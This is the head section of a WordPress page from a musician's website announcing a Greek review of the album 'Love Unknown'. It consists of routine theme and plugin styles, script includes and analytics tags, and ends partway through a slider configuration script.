

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lorenzodefinti.com/love-unknown-review-from-greece-thanks-mr-phontas-troussas/
body_size: 21946
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
            
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://lorenzodefinti.com/xmlrpc.php" />

	<title>Lorenzo De Finti | Love Unknown Review from Greece! Thanks mr.Phontas Troussas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lorenzo De Finti &raquo; Feed" href="https://lorenzodefinti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lorenzo De Finti &raquo; Feed dei commenti" href="https://lorenzodefinti.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lorenzodefinti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Florenzodefinti.com%2Flove-unknown-review-from-greece-thanks-mr-phontas-troussas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lorenzodefinti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Florenzodefinti.com%2Flove-unknown-review-from-greece-thanks-mr-phontas-troussas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='animate-css' href='https://lorenzodefinti.com/wp-content/plugins/qi-blocks/assets/css/plugins/animate/animate.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://lorenzodefinti.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1201545' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lorenzodefinti.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lorenzodefinti.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lorenzodefinti.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='qi-blocks-grid-css' href='https://lorenzodefinti.com/wp-content/plugins/qi-blocks/assets/dist/grid.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='qi-blocks-main-css' href='https://lorenzodefinti.com/wp-content/plugins/qi-blocks/assets/dist/main.css?ver=1.4.7' type='text/css' media='all' />
<style id='qi-blocks-main-inline-css' type='text/css'>
body  .qodef-widget-block-6f44d1f3 .qi-block-spacer{height: 54px;}
/*# sourceURL=qi-blocks-main-inline-css */
</style>
<link rel='stylesheet' id='qode_music_script-css' href='https://lorenzodefinti.com/wp-content/plugins/qode-music/assets/css/music.min.css?ver=91bfbe404edb5df15f4ffee35e216b89' type='text/css' media='all' />
<link rel='stylesheet' id='qode_music_responsive_script-css' href='https://lorenzodefinti.com/wp-content/plugins/qode-music/assets/css/music-responsive.min.css?ver=91bfbe404edb5df15f4ffee35e216b89' type='text/css' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//lorenzodefinti.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='tour-eventi-style-css' href='https://lorenzodefinti.com/wp-content/plugins/tour-eventi/css/style.css?ver=91bfbe404edb5df15f4ffee35e216b89' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://lorenzodefinti.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lorenzodefinti.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=91bfbe404edb5df15f4ffee35e216b89' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://lorenzodefinti.com/wp-content/themes/bridge/style.css?ver=91bfbe404edb5df15f4ffee35e216b89' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://lorenzodefinti.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=91bfbe404edb5df15f4ffee35e216b89' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://lorenzodefinti.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=91bfbe404edb5df15f4ffee35e216b89' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://lorenzodefinti.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=91bfbe404edb5df15f4ffee35e216b89' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://lorenzodefinti.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=91bfbe404edb5df15f4ffee35e216b89' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://lorenzodefinti.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=91bfbe404edb5df15f4ffee35e216b89' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://lorenzodefinti.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=91bfbe404edb5df15f4ffee35e216b89' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://lorenzodefinti.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=91bfbe404edb5df15f4ffee35e216b89' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-3175.disabled_footer_top .footer_top_holder, .postid-3175.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://lorenzodefinti.com/wp-content/themes/bridge/css/print.css?ver=91bfbe404edb5df15f4ffee35e216b89' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://lorenzodefinti.com/wp-content/themes/bridge/css/style_dynamic_callback.php?ver=91bfbe404edb5df15f4ffee35e216b89' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://lorenzodefinti.com/wp-content/themes/bridge/css/responsive.min.css?ver=91bfbe404edb5df15f4ffee35e216b89' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://lorenzodefinti.com/wp-content/themes/bridge/css/style_dynamic_responsive_callback.php?ver=91bfbe404edb5df15f4ffee35e216b89' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.qode-aig-large-height-masonry-item img {
    height: 100%;
    width: auto;
    max-width: initial;
}
footer .q_icon_with_title {
    display: inline-block;
    position: relative;
    padding: 0 20px;
}
footer .q_icon_with_title .icon_with_title_link {
    display:none;
}
.qode-advanced-image-gallery .qode-aig-image-inner {
    overflow: hidden;
    width: 100%;
    height: 100%;
}
.qode_video_box .qode_video_image .qode_video_box_button_arrow{
    border-top-width: 22px;
    border-left-width: 33px;
    border-bottom-width: 22px;
}

@media only screen and (max-width: 1500px) {
    .title.has_background{
        background-position: 0 0!important;
        background-size: contain !important;
    }
}
/*# sourceURL=bridge-style-dynamic-responsive-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lorenzodefinti.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://lorenzodefinti.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=91bfbe404edb5df15f4ffee35e216b89' type='text/css' media='all' />
<script type="text/javascript" src="https://lorenzodefinti.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lorenzodefinti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//lorenzodefinti.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//lorenzodefinti.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script></script><link rel="https://api.w.org/" href="https://lorenzodefinti.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lorenzodefinti.com/wp-json/wp/v2/posts/3175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lorenzodefinti.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://lorenzodefinti.com/love-unknown-review-from-greece-thanks-mr-phontas-troussas/" />
<!-- HFCM by 99 Robots - Snippet # 2: google analitics -->
<meta name="google-site-verification" content="VDoXcaI7LBVUbMkrSuOeeKYbgrVXgkNWw0Bz_Ea5PZY" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: facebook pixel -->
<meta name="facebook-domain-verification" content="jrrzx48fco4thmksbfup9nsj67kpvv" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Mailchimp popup -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/22a8393cbc7a92af4379f4ca9/078f108eb8e3e681031abd5cb.js");</script>
<!-- /end HFCM by 99 Robots -->
<script>document.documentElement.className += " js";</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://lorenzodefinti.com/wp-content/uploads/2026/01/cropped-lorenzo-de-finti-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://lorenzodefinti.com/wp-content/uploads/2026/01/cropped-lorenzo-de-finti-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lorenzodefinti.com/wp-content/uploads/2026/01/cropped-lorenzo-de-finti-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://lorenzodefinti.com/wp-content/uploads/2026/01/cropped-lorenzo-de-finti-favicon-270x270.jpg" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '0f81bf9261';
	SR7.E.ajaxurl		= 'https://lorenzodefinti.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://lorenzodefinti.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://lorenzodefinti.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://lorenzodefinti.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
